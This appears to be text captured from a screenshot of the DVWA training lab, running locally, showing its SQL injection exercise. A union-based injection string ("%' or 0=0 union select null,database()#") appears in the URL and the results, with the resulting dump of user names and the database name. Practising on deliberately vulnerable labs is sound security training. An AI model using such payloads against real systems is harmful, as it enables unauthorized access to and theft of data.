 ChatGPT | OpenAI
XAMPP Installation Locations
127.0.0.1/DVWA/
Vulnerability: SQL Injection :: Da
127.0.0.1/DVWA/vulnerabilities/sqli/?id=+%25%27+or+0%3D0+union+select+null%2Cdatabase%28%29%23+&Submit=Submit#
G
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID:  %' or 0=0 union select null,database()#
First name: admin
Surname: admin
ID:  %' or 0=0 union select null,database()#
First name: Gordon
Surname: Brown
ID:  %' or 0=0 union select null,database()#
First name: Hack
Surname: Me
ID:  %' or 0=0 union select null,database()#
First name: Pablo
Surname: Picasso
ID:  %' or 0=0 union select null,database()#
First name: Bob
Surname: Smith
ID:  %' or 0=0 union select null,database()#
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/